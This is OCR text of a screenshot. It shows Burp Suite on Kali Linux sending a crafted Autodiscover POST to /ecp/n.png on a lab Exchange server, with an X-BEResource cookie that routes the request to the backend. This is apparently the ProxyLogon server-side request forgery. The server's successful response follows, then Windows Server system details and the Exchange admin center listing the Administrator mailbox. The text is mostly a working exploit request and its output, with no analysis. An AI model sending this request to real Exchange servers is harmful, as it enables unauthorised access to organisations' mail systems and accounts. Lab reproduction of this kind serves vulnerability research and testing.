 kali-linux-2018.2-amd64
Applications Places burp-StartBurp Thu 21:39 1
Burp Suite Community Edition v1.7.32 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
10 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 11 × 12 × ...
Go Cancel < >
Target: https://192.168.2.88 ?
Request
Raw Params Headers Hex XML
POST /ecp/n.png HTTP/1.1
Host: 192.168.2.88
Content-Length: 349
Cookie: X-BEResource=1@WIN-NR4B7GQCNOO.test.com:444/autodiscover/autodiscover.xml?#~1
Content-Type: text/xml
Content-Length: 349
<Autodiscover xmlns="http://schemas.microsoft.com/exchange/autodiscover/outlook/requestschema/2006">
<Request>
<EMailAddress>Administrator@test.com</EMailAddress>
<AcceptableResponseSchema>http://schemas.microsoft.com/exchange/autodiscover/outlook/responseschema/2006a</AcceptableResponseSchema>
</Request>
</Autodiscover>
? < + > 0 matches
Done
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/xml; charset=utf-8
Server: Microsoft-IIS/10.0
request-id: 673a6c19-5176-4d4d-b189-60be00cf0830
X-CalculatedBETarget: win-nr4b7gqcnoo.test.com
X-DiagInfo: WIN-NR4B7GQCNOO
X-BEServer: WIN-NR4B7GQCNOO
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
X-FEServer: WIN-NR4B7GQCNOO
Date: Fri, 12 Mar 2021 02:38:40 GMT
Content-Length: 3790
<?xml version="1.0" encoding="utf-8"?>
? < + > canaryName 0 matches
4,196 bytes | 1,071 millis
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。
文件
控制面板 › 所有控制面板项 › 系统
快速访
桌面
下载
文档
图片
aspn
本地
此电脑
网络
控制面板主页
设备管理器
远程设置
高级系统设置
查看有关计算机的基本信息
Windows 版本
Windows Server 2016 Standard
© 2016 Microsoft Corporation。保留所有权利。
系统
处理器: Intel(R) Xeon(R) E-2176M CPU @ 2.7
已安装的内存(RAM): 16.0 GB
系统类型: 64 位操作系统，基于 x64 的处理器
笔和触摸: 没有可用于此显示器的笔或触控输入
计算机名、域和工作组设置
计算机名: WIN-NR4B7GQCNOO
计算机全名: WIN-NR4B7GQCNOO.test.com
计算机描述:
不安全 | 192.168.2.88/ecp/
企业版 Office 365 Administrator
Exchange 管理中心
收件人
权限
合规性管理
组织
保护
邮件流
邮箱 组 资源 联系人 共享 迁移
显示名称 邮箱类型 电子邮件地址
Administrator 用户 Administrator@test.com
user user 用户 user@test.com
已选择 1 项(共 2 项)
Administrator
用户邮箱